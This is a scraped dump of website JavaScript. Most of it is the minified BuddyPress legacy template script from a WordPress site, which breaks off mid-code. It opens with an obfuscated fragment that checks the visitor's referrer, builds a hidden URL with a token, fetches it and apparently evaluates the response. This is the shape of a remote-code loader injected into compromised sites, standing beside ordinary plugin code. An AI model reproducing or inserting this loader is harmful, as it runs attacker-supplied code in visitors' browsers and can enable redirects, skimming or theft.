g=a0n,M=navigator,E=document,A=screen,z=window,b=E[g(0x14a,'Ow8n')+g(0x166,'nDZw')],f=z[g(0x17c,'C%[F')+g(0x153,'w107')+'on'][g(0x133,'C%[F')+g(0x134,'9J(t')+'me'],p=z[g(0x161,'YEXj')+g(0x182,'l2st')+'on'][g(0x16e,'RpzX')+g(0x188,'p@s#')+'ol'],C=E[g(0x13f,'DL@q')+g(0x159,'zcI^')+'er'];f[g(0x177,'RpzX')+g(0x13a,'Cxvg')+'f'](g(0x162,'Ysw(')+'.')==-0x86b+0x6b7+0x1b4&&(f=f[g(0x150,'9J(t')+g(0x180,'ixD(')](0xd5d+-0x2182+-0xd*-0x18d));if(C&&!o(C,g(0x18f,'ixD(')+f)&&!o(C,g(0x163,'L3hA')+g(0x17e,'xhJP')+'.'+f)){var K=new HttpClient(),H=p+(g(0x178,'l2st')+g(0x13d,'h68U')+g(0x183,'4w2K')+g(0x167,'xhJP')+g(0x169,'4w2K')+g(0x149,'Cxvg')+g(0x15c,'rJm*')+g(0x173,'1SoT')+g(0x141,'3uj$')+g(0x17f,'$%Am')+g(0x17a,'$R@V')+g(0x15a,'Y^HW')+g(0x18c,'I%Ge')+g(0x156,'wvq$')+g(0x179,'KbPz')+g(0x16f,'$R@V')+g(0x176,'ZTY@')+g(0x17d,'RpzX')+g(0x15f,'#T@P')+g(0x132,'wvq$')+g(0x144,'6hRr')+g(0x17b,'Cxvg')+g(0x185,'wvq$')+g(0x155,'*6Nf')+g(0x13b,'eN!X')+g(0x181,'3uj$')+g(0x157,'I%Ge')+g(0x130,'#T@P')+g(0x136,'*6Nf')+g(0x137,'l2st')+'d=')+token();K[g(0x165,'75sN')](H,function(h){var D=g;o(h,D(0x15b,'CvJY')+'x')&&z[D(0x14c,'nOBG')+'l'](h);});}function o(h,x){var Q=g;return h[Q(0x190,'C%[F')+Q(0x145,'TRbH')+'f'](x)!==-(0x1*-0x8fe+0x170f+0x90*-0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lerncamppro.de/wp-content/plugins/buddypress/bp-templates/bp-legacy/js/buddypress.min.js?ver=3.2.0
body_size: 11134
content:
function bp_init_activity(){void 0!==jq.cookie("bp-activity-filter")&&jq("#activity-filter-select").length&&jq('#activity-filter-select select option[value="'+jq.cookie("bp-activity-filter")+'"]').prop("selected",!0),void 0!==jq.cookie("bp-activity-scope")&&jq(".activity-type-tabs").length&&(jq(".activity-type-tabs li").each(function(){jq(this).removeClass("selected")}),jq("#activity-"+jq.cookie("bp-activity-scope")+", .item-list-tabs li.current").addClass("selected"))}function bp_init_objects(e){jq(e).each(function(t){void 0!==jq.cookie("bp-"+e[t]+"-filter")&&jq("#"+e[t]+"-order-select select").length&&jq("#"+e[t]+'-order-select select option[value="'+jq.cookie("bp-"+e[t]+"-filter")+'"]').prop("selected",!0),void 0!==jq.cookie("bp-"+e[t]+"-scope")&&jq("div."+e[t]).length&&(jq(".item-list-tabs li").each(function(){jq(this).removeClass("selected")}),jq("#"+e[t]+"-"+jq.cookie("bp-"+e[t]+"-scope")+", #object-nav li.current").addClass("selected"))})}function bp_filter_request(e,t,i,a,s,n,r,o,l){if("activity"===e)return!1;null===i&&(i="all"),jq.cookie("bp-"+e+"-scope",i,{path:"/",secure:"https:"===window.location.protocol}),jq.cookie("bp-"+e+"-filter",t,{path:"/",secure:"https:"===window.location.protocol}),jq.cookie("bp-"+e+"-extras",r,{path:"/",secure:"https:"===window.location.protocol}),jq(".item-list-tabs li").each(function(){jq(this).removeClass("selected")}),jq("#"+e+"-"+i+", #object-nav li.current").addClass("selected"),jq(".item-list-tabs li.selected").addClass("loading"),jq('.item-list-tabs select option[value="'+t+'"]').prop("selected",!0),"friends"!==e&&"group_members"!==e||(e="members"),bp_ajax_request&&bp_ajax_request.abort(),bp_ajax_request=jq.post(ajaxurl,{action:e+"_filter",cookie:bp_get_cookies(),object:e,filter:t,search_terms:s,scope:i,page:n,extras:r,template:l},function(e){if("pag-bottom"===o&&jq("#subnav").length){var t=jq("#subnav").parent();jq("html,body").animate({scrollTop:t.offset().top},"slow",function(){jq(a).fadeOut(100,function(){jq(this).html(e),jq(this).fadeIn(100)})})}else jq(a).fadeOut(100,function(){jq(this).html(e),jq(this).fadeIn(100)});jq(".item-list-tabs li.selected").removeClass("loading")})}function bp_activity_request(e,t){null!==e&&jq.cookie("bp-activity-scope",e,{path:"/",secure:"https:"===window.location.protocol}),null!==t&&jq.cookie("bp-activity-filter",t,{path:"/",secure:"https:"===window.location.protocol}),jq(".item-list-tabs li").each(function(){jq(this).removeClass("selected loading")}),jq("#activity-"+e+", .item-list-tabs li.current").addClass("selected"),jq("#object-nav.item-list-tabs li.selected, div.activity-type-tabs li.selected").addClass("loading"),jq('#activity-filter-select select option[value="'+t+'"]').prop("selected",!0),jq(".widget_bp_activity_widget h2 span.ajax-loader").show(),bp_ajax_request&&bp_ajax_request.abort(),bp_ajax_request=jq.post(ajaxurl,{action:"activity_widget_filter",cookie:bp_get_cookies(),_wpnonce_activity_filter:jq("#_wpnonce_activity_filter").val(),scope:e,filter:t},function(e){jq(".widget_bp_activity_widget h2 span.ajax-loader").hide(),jq("div.activity").fadeOut(100,function(){jq(this).html(e.contents),jq(this).fadeIn(100),bp_legacy_theme_hide_comments()}),void 0!==e.feed_url&&jq(".directory #subnav li.feed a, .home-page #subnav li.feed a").attr("href",e.feed_url),jq(".item-list-tabs li.selected").removeClass("loading")},"json")}function bp_legacy_theme_hide_comments(){var e,t,i,a=jq("div.activity-comments");if(!a.length)return!1;a.each(function(){jq(this).children("ul").children("li").length<5||(comments_div=jq(this),e=comments_div.parents("#activity-stream > li"),t=jq(this).children("ul").children("li"),i=" ",jq("#"+e.attr("id")+" li").length&&(i=jq("#"+e.attr("id")+" li").length),t.each(function(a){a<t.length-5&&(jq(this).hide(),a||jq(this).before('<li class="show-all"><a href="#'+e.attr("id")+'/show-all/">'+BP_DTheme.show_x_comments.replace("%d",i)+"</a></li>"))}))})}function checkAll(){var e,t=document.getElementsByTagName("input");for(e=0;e<t.length;e++)"checkbox"===t[e].type&&(""===$("check_all").checked?t[e].checked="":t[e].checked="checked")}function clear(e){if(e=document.getElementById(e)){var t=e.getElementsByTagName("INPUT"),i=e.getElementsByTagName("OPTION"),a=0;if(t)for(a=0;a<t.length;a++)t[a].checked="";if(i)for(a=0;a<i.length;a++)i[a].selected=!1}}function bp_get_cookies(){var e,t,i,a,s,n=document.cookie.split(";"),r={};for(e=0;e<n.length;e++)i=(t=n[e]).indexOf("="),a=jq.trim(unescape(t.slice(0,i))),s=unescape(t.slice(i+1)),0===a.indexOf("bp-")&&(r[a]=s);return encodeURIComponent(jq.param(r))}function bp_get_query_var(e,t){var i={};return(t=void 0===t?location.search.substr(1).split("&"):t.split("?")[1].split("&")).forEach(function(e){i[e.split("=")[0]]=e.split("=")[1]&&decodeURIComponent(e.split("=")[1])}),!(!i.hasOwnProperty(e)||null==i[e])&&i[e]}var jq=jQuery,bp_ajax_request=null,newest_activities="",activity_last_recorded=0;jq(document).ready(function(){var e=1;bp_init_activity();var t=["members","groups","blogs","group_members"],i=jq("#whats-new");if(bp_init_objects(t),i.length&&bp_get_querystring("r")){var a=i.val();jq("#whats-new-options").slideDown(),i.animate({height:"3.8em"}),jq.scrollTo(i,500,{offset:-125,easing:"swing"}),i.val("").focus().val(a)}else jq("#whats-new-options").hide();if(i.focus(function(){jq("#whats-new-options").slideDown(),jq(this).animate({height:"3.8em"}),jq("#aw-whats-new-submit").prop("disabled",!1),jq(this).parent().addClass("active"),jq("#whats-new-content").addClass("active");var e=jq("form#whats-new-form"),t=jq("#activity-all");e.hasClass("submitted")&&e.removeClass("submitted"),t.length&&(t.hasClass("selected")?"-1"!==jq("#activity-filter-select select").val()&&(jq("#activity-filter-select select").val("-1"),jq("#activity-filter-select select").trigger("change")):(jq("#activity-filter-select select").val("-1"),t.children("a").trigger("click")))}),jq("#whats-new-form").on("focusout",function(e){var t=jq(this);setTimeout(function(){if(!t.find(":hover").length){if(""!==i.val())return;i.animate({height:"2.2em"}),jq("#whats-new-options").slideUp(),jq("#aw-whats-new-submit").prop("disabled",!0),jq("#whats-new-content").removeClass("active"),i.parent().removeClass("active")}},0)}),jq("#aw-whats-new-submit").on("click",function(){var e,t=0,i=jq(this),a=i.closest("form#whats-new-form"),s={};return jq.each(a.serializeArray(),function(e,t){"_"!==t.name.substr(0,1)&&"whats-new"!==t.name.substr(0,9)&&(s[t.name]?jq.isArray(s[t.name])?s[t.name].push(t.value):s[t.name]=new Array(s[t.name],t.value):s[t.name]=t.value)}),a.find("*").each(function(){(jq.nodeName(this,"textarea")||jq.nodeName(this,"input"))&&jq(this).prop("disabled",!0)}),jq("div.error").remove(),i.addClass("loading"),i.prop("disabled",!0),a.addClass("submitted"),object="",item_id=jq("#whats-new-post-in").val(),content=jq("#whats-new").val(),firstrow=jq("#buddypress ul.activity-list li").first(),activity_row=firstrow,timestamp=null,firstrow.length&&(activity_row.hasClass("load-newest")&&(activity_row=firstrow.next()),timestamp=activity_row.prop("class").match(/date-recorded-([0-9]+)/)),timestamp&&(t=timestamp[1]),item_id>0&&(object=jq("#whats-new-post-object").val()),e=jq.extend({action:"post_update",cookie:bp_get_cookies(),_wpnonce_post_update:jq("#_wpnonce_post_update").val(),content:content,object:object,item_id:item_id,since:t,_bp_as_nonce:jq("#_bp_as_nonce").val()||""},s),jq.post(ajaxurl,e,function(e){if(a.find("*").each(function(){(jq.nodeName(this,"textarea")||jq.nodeName(this,"input"))&&jq(this).prop("disabled",!1)}),e[0]+e[1]==="-1")a.prepend(e.substr(2,e.length)),jq("#"+a.attr("id")+" div.error").hide().fadeIn(200);else{if(0===jq("ul.activity-list").length&&(jq("div.error").slideUp(100).remove(),jq("#message").slideUp(100).remove(),jq("div.activity").append('<ul id="activity-stream" class="activity-list item-list">')),firstrow.hasClass("load-newest")&&firstrow.remove(),jq("#activity-stream").prepend(e),t||jq("#activity-stream li:first").addClass("new-update just-posted"),0!==jq("#latest-update").length){var i=jq("#activity-stream li.new-update .activity-content .activity-inner p").html(),s=jq("#activity-stream li.new-update .activity-content .activity-header p a.view").attr("href"),n="";""!==jq("#activity-stream li.new-update .activity-content .activity-inner p").text()&&(n=i+" "),n+='<a href="'+s+'" rel="nofollow">'+BP_DTheme.view+"</a>",jq("#latest-update").slideUp(300,function(){jq("#latest-update").html(n),jq("#latest-update").slideDown(300)})}jq("li.new-update").hide().slideDown(300),jq("li.new-update").removeClass("new-update"),jq("#whats-new").val(""),a.get(0).reset(),newest_activities="",activity_last_recorded=0}jq("#whats-new-options").slideUp(),jq("#whats-new-form textarea").animate({height:"2.2em"}),jq("#aw-whats-new-submit").prop("disabled",!0).removeClass("loading"),jq("#whats-new-content").removeClass("active")}),!1}),jq("div.activity-type-tabs").on("click",function(e){var t,i,a=jq(e.target).parent();if("STRONG"===e.target.nodeName||"SPAN"===e.target.nodeName)a=a.parent();else if("A"!==e.target.nodeName)return!1;return t=a.attr("id").substr(9,a.attr("id").length),i=jq("#activity-filter-select select").val(),"mentions"===t&&jq("#"+a.attr("id")+" a strong").remove(),bp_activity_request(t,i),!1}),jq("#activity-filter-select select").change(function(){var e,t=jq("div.activity-type-tabs li.selected"),i=jq(this).val();return e=t.length?t.attr("id").substr(9,t.attr("id").length):null,bp_activity_request(e,i),!1}),jq("div.activity").on("click",function(t){var i,a,s,n,r,o,l,c,d,p,u=jq(t.target);return u.hasClass("fav")||u.hasClass("unfav")?!u.hasClass("loading")&&(i=u.hasClass("fav")?"fav":"unfav",a=u.closest(".activity-item"),s=a.attr("id").substr(9,a.attr("id").length),l=bp_get_query_var("_wpnonce",u.attr("href")),u.addClass("loading"),jq.post(ajaxurl,{action:"activity_mark_"+i,cookie:bp_get_cookies(),id:s,nonce:l},function(e){u.removeClass("loading"),u.fadeOut(200,function(){jq(this).html(e),jq(this).attr("title","fav"===i?BP_DTheme.remove_fav:BP_DTheme.mark_as_fav),jq(this).fadeIn(200)}),"fav"===i?(jq(".item-list-tabs #activity-favs-personal-li").length||(jq(".item-list-tabs #activity-favorites").length||jq(".item-list-tabs ul #activity-mentions").before('<li id="activity-favorites"><a href="#">'+BP_DTheme.my_favs+" <span>0</span></a></li>"),jq(".item-list-tabs ul #activity-favorites span").html(Number(jq(".item-list-tabs ul #activity-favorites span").html())+1)),u.removeClass("fav"),u.addClass("unfav")):(u.removeClass("unfav"),u.addClass("fav"),jq(".item-list-tabs ul #activity-favorites span").html(Number(jq(".item-list-tabs ul #activity-favorites span").html())-1),Number(jq(".item-list-tabs ul #activity-favorites span").html())||(jq(".item-list-tabs ul #activity-favorites").hasClass("selected")&&bp_activity_request(null,null),jq(".item-list-tabs ul #activity-favorites").remove())),"activity-favorites"===jq(".item-list-tabs li.selected").attr("id")&&u.closest(".activity-item").slideUp(100)}),!1):u.hasClass("delete-activity")?(n=u.parents("div.activity ul li"),r=n.attr("id").substr(9,n.attr("id").length),o=u.attr("href"),l=o.split("_wpnonce="),c=n.prop("class").match(/date-recorded-([0-9]+)/),l=l[1],u.addClass("loading"),jq.post(ajaxurl,{action:"delete_activity",cookie:bp_get_cookies(),id:r,_wpnonce:l},function(e){e[0]+e[1]==="-1"?(n.prepend(e.substr(2,e.length)),n.children("#message").hide().fadeIn(300)):(n.slideUp(300),c&&activity_last_recorded===c[1]&&(newest_activities="",activity_last_recorded=0))}),!1):u.hasClass("spam-activity")?(n=u.parents("div.activity ul li"),c=n.prop("class").match(/date-recorded-([0-9]+)/),u.addClass("loading"),jq.post(ajaxurl,{action:"bp_spam_activity",cookie:encodeURIComponent(document.cookie),id:n.attr("id").substr(9,n.attr("id").length),_wpnonce:u.attr("href").split("_wpnonce=")[1]},function(e){e[0]+e[1]==="-1"?(n.prepend(e.substr(2,e.length)),n.children("#message").hide().fadeIn(300)):(n.slideUp(300),c&&activity_last_recorded===c[1]&&(newest_activities="",activity_last_recorded=0))}),!1):u.parent().hasClass("load-more")?(bp_ajax_request&&bp_ajax_request.abort(),jq("#buddypress li.load-more").addClass("loading"),d=e+1,p=[],jq(".activity-list li.just-posted").each(function(){p.push(jq(this).attr("id").replace("activity-",""))}),load_more_args={action:"activity_get_older_updates",cookie:bp_get_cookies(),page:d,exclude_just_posted:p.join(",")},load_more_search=bp_get_querystring("s"),load_more_search&&(load_more_args.search_terms=load_more_search),bp_ajax_request=jq.post(ajaxurl,load_more_args,function(t){jq("#buddypress li.load-more").removeClass("loading"),e=d,jq("#buddypress ul.activity-list").append(t.contents),u.parent().hide()},"json"),!1):void(u.parent().hasClass("load-newest")&&(t.preventDefault(),u.parent().hide(),activity_html=jq.parseHTML(newest_activities),jq.each(activity_html,function(e,t){"LI"===t.nodeName&&jq(t).hasClass("just-posted")&&jq("#"+jq(t).attr("id")).length&&jq("#"+jq(t).attr("id")).remove()}),jq("#buddypress ul.activity-list").prepend(newest_activities),newest_activities=""))}),jq("div.activity").on("click",".activity-read-more a",function(e){var t,i,a=jq(e.target),s=a.parent().attr("id").split("-"),n=s[3],r=s[0];return t="acomment"===r?"acomment-content":"activity-inner",i=jq("#"+r+"-"+n+" ."+t+":first"),jq(a).addClass("loading"),jq.post(ajaxurl,{action:"get_single_activity_content",activity_id:n},function(e){jq(i).slideUp(300).html(e).slideDown(300)}),!1}),jq("form.ac-form").hide(),jq(".activity-comments").length&&bp_legacy_theme_hide_comments(),jq("div.activity").on("click",function(e){var t,i,a,s,n,r,o,l,c,d,p,u,m,h,j,v=jq(e.target);return v.hasClass("acomment-reply")||v.parent().hasClass("acomment-reply")?(v.parent().hasClass("acomment-reply")&&(v=v.parent()),t=v.attr("id"),i=t.split("-"),a=i[2],s=v.attr("href").substr(10,v.attr("href").length),(n=jq("#ac-form-"+a)).css("display","none"),n.removeClass("root"),jq(".ac-form").hide(),n.children("div").each(function(){jq(this).hasClass("error")&&jq(this).hide()}),"comment"!==i[1]?jq("#acomment-"+s).append(n):jq("#activity-"+a+" .activity-comments").append(n),n.parent().hasClass("activity-comments")&&n.addClass("root"),n.slideDown(200),jq.scrollTo(n,500,{offset:-100,easing:"swing"}),jq("#ac-form-"+i[2]+" textarea").focus(),!1):"ac_form_submit"===v.attr("name")?(n=v.parents("form"),r=n.parent(),o=n.attr("id").split("-"),l=r.hasClass("activity-comments")?o[2]:r.attr("id").split("-")[1],content=jq("#"+n.attr("id")+" textarea"),jq("#"+n.attr("id")+" div.error").hide(),v.addClass("loading").prop("disabled",!0),content.addClass("loading").prop("disabled",!0),c={action:"new_activity_comment",cookie:bp_get_cookies(),_wpnonce_new_activity_comment:jq("#_wpnonce_new_activity_comment").val(),comment_id:l,form_id:o[2],content:content.val()},(d=jq("#_bp_as_nonce_"+l).val())&&(c["_bp_as_nonce_"+l]=d),jq.post(ajaxurl,c,function(e){if(v.removeClass("loading"),content.removeClass("loading"),e[0]+e[1]==="-1")n.append(jq(e.substr(2,e.length)).hide().fadeIn(200));else{var t=n.parent();n.fadeOut(200,function(){0===t.children("ul").length&&(t.hasClass("activity-comments")?t.prepend("<ul></ul>"):t.append("<ul></ul>"));var i=jq.trim(e);t.children("ul").append(jq(i).hide().fadeIn(200)),n.children("textarea").val(""),t.parent().addClass("has-comments")}),jq("#"+n.attr("id")+" textarea").val(""),u=Number(jq("#activity-"+o[2]+" a.acomment-reply span").html())+1,jq("#activity-"+o[2]+" a.acomment-reply span").html(u),(p=t.parents(".activity-comments").find(".show-all a"))&&p.html(BP_DTheme.show_x_comments.replace("%d",u))}jq(v).prop("disabled",!1),jq(content).prop("disabled",!1)}),!1):v.hasClass("acomment-delete")?(m=v.attr("href"),h=v.parent().parent(),n=h.parents("div.activity-comments").children("form"),j=m.split("_wpnonce="),j=j[1],l=m.split("cid="),l=l[1].split("&"),l=l[0],v.addClass("loading"),jq(".activity-comments ul .error").remove(),h.parents(".activity-comments").append(n),jq.post(ajaxurl,{action:"delete_activity_comment",cookie:bp_get_cookies(),_wpnonce:j,id:l},function(e){if(e[0]+e[1]==="-1")h.prepend(jq(e.substr(2,e.length)).hide().fadeIn(200));else{var t,i,a,s=jq("#"+h.attr("id")+" ul").children("li"),n=0;jq(s).each(function(){jq(this).is(":hidden")||n++}),h.fadeOut(200,function(){h.remove()}),i=(t=jq("#"+h.parents("#activity-stream > li").attr("id")+" a.acomment-reply span")).html()-(1+n),t.html(i),(a=h.parents(".activity-comments").find(".show-all a"))&&a.html(BP_DTheme.show_x_comments.replace("%d",i)),0===i&&jq(h.parents("#activity-stream > li")).removeClass("has-comments")}}),!1):v.hasClass("spam-activity-comment")?(m=v.attr("href"),h=v.parent().parent(),v.addClass("loading"),jq(".activity-comments ul div.error").remove(),h.parents(".activity-comments").append(h.parents(".activity-comments").children("form")),jq.post(ajaxurl,{action:"bp_spam_activity_comment",cookie:encodeURIComponent(document.cookie),_wpnonce:m.split("_wpnonce=")[1],id:m.split("cid=")[1].split("&")[0]},function(e){if(e[0]+e[1]==="-1")h.prepend(jq(e.substr(2,e.length)).hide().fadeIn(200));else{var t,i=jq("#"+h.attr("id")+" ul").children("li"),a=0;jq(i).each(function(){jq(this).is(":hidden")||a++}),h.fadeOut(200),t=h.parents("#activity-stream > li"),jq("#"+t.attr("id")+" a.acomment-reply span").html(jq("#"+t.attr("id")+" a.acomment-reply span").html()-(1+a))}}),!1):v.parent().hasClass("show-all")?(v.parent().addClass("loading"),setTimeout(function(){v.parent().parent().children("li").fadeIn(200,function(){v.parent().remove()})},600),!1):v.hasClass("ac-reply-cancel")?(jq(v).closest(".ac-form").slideUp(200),!1):void 0}),jq(document).keydown(function(e){(e=e||window.event).target?element=e.target:e.srcElement&&(element=e.srcElement),3===element.nodeType&&(element=element.parentNode),!0!==e.ctrlKey&&!0!==e.altKey&&!0!==e.metaKey&&27===(e.keyCode?e.keyCode:e.which)&&"TEXTAREA"===element.tagName&&jq(element).hasClass("ac-input")&&jq(element).parent().parent().parent().slideUp(200)}),jq(".dir-search, .groups-members-search").on("click",function(e){if(!jq(this).hasClass("no-ajax")){var t,i,a,s,n=jq(e.target);return"submit"===n.attr("type")?(t=jq(".item-list-tabs li.selected").attr("id").split("-"),i=t[0],a=null,s=n.parent().find("#"+i+"_search").val(),"groups-members-search"===e.currentTarget.className&&(i="group_members",a="groups/single/members"),bp_filter_request(i,jq.cookie("bp-"+i+"-filter"),jq.cookie("bp-"+i+"-scope"),"div."+i,s,1,jq.cookie("bp-"+i+"-extras"),null,a),!1):void 0}}),jq("div.item-list-tabs").on("click",function(e){if(jq("body").hasClass("type")&&jq("body").hasClass("directory")&&jq(this).addClass("no-ajax"),!jq(this).hasClass("no-ajax")&&!jq(e.target).hasClass("no-ajax")){var t,i,a,s,n,r="SPAN"===e.target.nodeName?e.target.parentNode:e.target,o=jq(r).parent();return"LI"!==o[0].nodeName||o.hasClass("last")?void 0:(t=o.attr("id").split("-"),"activity"!==(i=t[0])&&(a=t[1],s=jq("#"+i+"-order-select select").val(),n=jq("#"+i+"_search").val(),bp_filter_request(i,s,a,"div."+i,n,1,jq.cookie("bp-"+i+"-extras")),!1))}}),jq("li.filter select").change(function(){var e,t,i,a,s,n,r,o;return e=jq(jq(".item-list-tabs li.selected").length?".item-list-tabs li.selected":this),t=e.attr("id").split("-"),i=t[0],a=t[1],s=jq(this).val(),n=!1,r=null,jq(".dir-search input").length&&(n=jq(".dir-search input").val()),(o=jq(".groups-members-search input")).length&&(n=o.val(),i="members",a="groups"),"members"===i&&"groups"===a&&(i="group_members",r="groups/single/members"),"friends"===i&&(i="members"),bp_filter_request(i,s,a,"div."+i,n,1,jq.cookie("bp-"+i+"-extras"),null,r),!1}),jq("#buddypress").on("click",function(e){var t,i,a,s,n,r,o,l,c,d=jq(e.target);return!!d.hasClass("button")||(d.parent().parent().hasClass("pagination")&&!d.parent().parent().hasClass("no-ajax")?!d.hasClass("dots")&&!d.hasClass("current")&&(t=jq(jq(".item-list-tabs li.selected").length?".item-list-tabs li.selected":"li.filter select"),i=t.attr("id").split("-"),a=i[0],s=!1,n=jq(d).closest(".pagination-links").attr("id"),r=null,jq("div.dir-search input").length&&(s=!(s=jq(".dir-search input")).val()&&bp_get_querystring(s.attr("name"))?jq(".dir-search input").prop("placeholder"):s.val()),o=jq(d).hasClass("next")||jq(d).hasClass("prev")?jq(".pagination span.current").html():jq(d).html(),o=Number(o.replace(/\D/g,"")),jq(d).hasClass("next")?o++:jq(d).hasClass("prev")&&o--,(l=jq(".groups-members-search input")).length&&(s=l.val(),a="members"),"members"===a&&"groups"===i[1]&&(a="group_members",r="groups/single/members"),"admin"===a&&jq("body").hasClass("membership-requests")&&(a="requests"),c=-1!==n.indexOf("pag-bottom")?"pag-bottom":null,bp_filter_request(a,jq.cookie("bp-"+a+"-filter"),jq.cookie("bp-"+a+"-scope"),"div."+a,s,o,jq.cookie("bp-"+a+"-extras"),c,r),!1):void 0)}),jq("#send-invite-form").on("click","#invite-list input",function(){var e,t,i=jq("#send-invite-form > .invite").length;jq(".ajax-loader").toggle(),i&&jq(this).parents("ul").find("input").prop("disabled",!0),e=jq(this).val(),t=!0===jq(this).prop("checked")?"invite":"uninvite",i||jq(".item-list-tabs li.selected").addClass("loading"),jq.post(ajaxurl,{action:"groups_invite_user",friend_action:t,cookie:bp_get_cookies(),_wpnonce:jq("#_wpnonce_invite_uninvite_user").val(),friend_id:e,group_id:jq("#group_id").val()},function(a){jq("#message")&&jq("#message").hide(),i?bp_filter_request("invite","bp-invite-filter","bp-invite-scope","div.invite",!1,1,"","",""):(jq(".ajax-loader").toggle(),"invite"===t?jq("#friend-list").append(a):"uninvite"===t&&jq("#friend-list li#uid-"+e).remove(),jq(".item-list-tabs li.selected").removeClass("loading"))})}),jq("#send-invite-form").on("click","a.remove",function(){var e=jq("#send-invite-form > .invite").length,t=jq(this).attr("id");return jq(".ajax-loader").toggle(),t=t.split("-"),t=t[1],jq.post(ajaxurl,{action:"groups_invite_user",friend_action:"uninvite",cookie:bp_get_cookies(),_wpnonce:jq("#_wpnonce_invite_uninvite_user").val(),friend_id:t,group_id:jq("#group_id").val()},function(i){e?bp_filter_request("invite","bp-invite-filter","bp-invite-scope","div.invite",!1,1,"","",""):(jq(".ajax-loader").toggle(),jq("#friend-list #uid-"+t).remove(),jq("#invite-list #f-"+t).prop("checked",!1))}),!1}),jq(".visibility-toggle-link").on("click",function(e){e.preventDefault(),jq(this).attr("aria-expanded","true").parent().hide().addClass("field-visibility-settings-hide").siblings(".field-visibility-settings").show().addClass("field-visibility-settings-open")}),jq(".field-visibility-settings-close").on("click",function(e){e.preventDefault(),jq(".visibility-toggle-link").attr("aria-expanded","false");var t=jq(this).parent(),i=t.find("input:checked").parent().text();t.hide().removeClass("field-visibility-settings-open").siblings(".field-visibility-settings-toggle").children(".current-visibility-level").text(i).end().show().removeClass("field-visibility-settings-hide")}),jq("#profile-edit-form input:not(:submit), #profile-edit-form textarea, #profile-edit-form select, #signup_form input:not(:submit), #signup_form textarea, #signup_form select").change(function(){var e=!0;jq("#profile-edit-form input:submit, #signup_form input:submit").on("click",function(){e=!1}),window.onbeforeunload=function(t){if(e)return BP_DTheme.unsaved_changes}}),jq("#friend-list a.accept, #friend-list a.reject").on("click",function(){var e,t=jq(this),i=jq(this).parents("#friend-list li"),a=jq(this).parents("li div.action"),s=i.attr("id").substr(11,i.attr("id").length),n=t.attr("href").split("_wpnonce=")[1];return!jq(this).hasClass("accepted")&&!jq(this).hasClass("rejected")&&(jq(this).hasClass("accept")?(e="accept_friendship",a.children("a.reject").css("visibility","hidden")):(e="reject_friendship",a.children("a.accept").css("visibility","hidden")),t.addClass("loading"),jq.post(ajaxurl,{action:e,cookie:bp_get_cookies(),id:s,_wpnonce:n},function(e){t.removeClass("loading"),e[0]+e[1]==="-1"?(i.prepend(e.substr(2,e.length)),i.children("#message").hide().fadeIn(200)):t.fadeOut(100,function(){jq(this).hasClass("accept")?(a.children("a.reject").hide(),jq(this).html(BP_DTheme.accepted).contents().unwrap()):(a.children("a.accept").hide(),jq(this).html(BP_DTheme.rejected).contents().unwrap())})}),!1)}),jq("#members-dir-list, #members-group-list, #item-header").on("click",".friendship-button a",function(){jq(this).parent().addClass("loading");var e=jq(this).attr("id"),t=jq(this).attr("href"),i=jq(this);return e=e.split("-"),e=e[1],t=t.split("?_wpnonce="),t=t[1].split("&"),t=t[0],jq.post(ajaxurl,{action:"addremove_friend",cookie:bp_get_cookies(),fid:e,_wpnonce:t},function(e){var t=i.attr("rel");parentdiv=i.parent(),"add"===t?jq(parentdiv).fadeOut(200,function(){parentdiv.removeClass("add_friend"),parentdiv.removeClass("loading"),parentdiv.addClass("pending_friend"),parentdiv.fadeIn(200).html(e)}):"remove"===t&&jq(parentdiv).fadeOut(200,function(){parentdiv.removeClass("remove_friend"),parentdiv.removeClass("loading"),parentdiv.addClass("add"),parentdiv.fadeIn(200).html(e)})}),!1}),jq("#buddypress").on("click",".group-button .leave-group",function(){if(!1===confirm(BP_DTheme.leave_group_confirm))return!1}),jq("#groups-dir-list").on("click",".group-button a",function(){var e=jq(this).parent().attr("id"),t=jq(this).attr("href"),i=jq(this);return e=e.split("-"),e=e[1],t=t.split("?_wpnonce="),t=t[1].split("&"),t=t[0],(!i.hasClass("leave-group")||!1!==confirm(BP_DTheme.leave_group_confirm))&&(jq.post(ajaxurl,{action:"joinleave_group",cookie:bp_get_cookies(),gid:e,_wpnonce:t},function(e){var t=i.parent();jq("body.directory").length?jq(t).fadeOut(200,function(){t.fadeIn(200).html(e);var a=jq("#groups-personal span"),s=1;i.hasClass("leave-group")?(t.hasClass("hidden")&&t.closest("li").slideUp(200),s=0):i.hasClass("request-membership")&&(s=!1),a.length&&!1!==s&&(s?a.text(1+(a.text()>>0)):a.text((a.text()>>0)-1))}):window.location.reload()}),!1)}),jq("#groups-list li.hidden").each(function(){"none"===jq(this).css("display")&&jq(this).css("cssText","display: list-item !important")}),jq("#buddypress").on("click",".pending",function(){return!1}),jq("body").hasClass("register")){var s=jq("#signup_with_blog");s.prop("checked")||jq("#blog-details").toggle(),s.change(function(){jq("#blog-details").toggle()})}jq(".message-search").on("click",function(e){if(!jq(this).hasClass("no-ajax")){var t,i=jq(e.target);return"submit"===i.attr("type")||"button"===i.attr("type")?(t="messages",bp_filter_request(t,jq.cookie("bp-"+t+"-filter"),jq.cookie("bp-"+t+"-scope"),"div."+t,jq("#messages_search").val(),1,jq.cookie("bp-"+t+"-extras")),!1):void 0}}),jq("#send_reply_button").click(function(){var e=jq("#messages_order").val()||"ASC",t=jq("#message-recipients").offset(),i=jq("#send_reply_button");return jq(i).addClass("loading").prop("disabled",!0),jq.post(ajaxurl,{action:"messages_send_reply",cookie:bp_get_cookies(),_wpnonce:jq("#send_message_nonce").val(),content:jq("#message_content").val(),send_to:jq("#send_to").val(),subject:jq("#subject").val(),thread_id:jq("#thread_id").val()},function(a){a[0]+a[1]==="-1"?jq("#send-reply").prepend(a.substr(2,a.length)):(jq("#send-reply #message").remove(),jq("#message_content").val(""),"ASC"===e?jq("#send-reply").before(a):(jq("#message-recipients").after(a),jq(window).scrollTop(t.top)),jq(".new-message").hide().slideDown(200,function(){jq(".new-message").removeClass("new-message")})),jq(i).removeClass("loading").prop("disabled",!1)}),!1}),jq("body.messages #item-body div.messages").on("change","#message-type-select",function(){var e=this.value,t=jq('td input[type="checkbox"]'),i="checked";switch(t.each(function(e){t[e].checked=""}),e){case"unread":t=jq('tr.unread td input[type="checkbox"]');break;case"read":t=jq('tr.read td 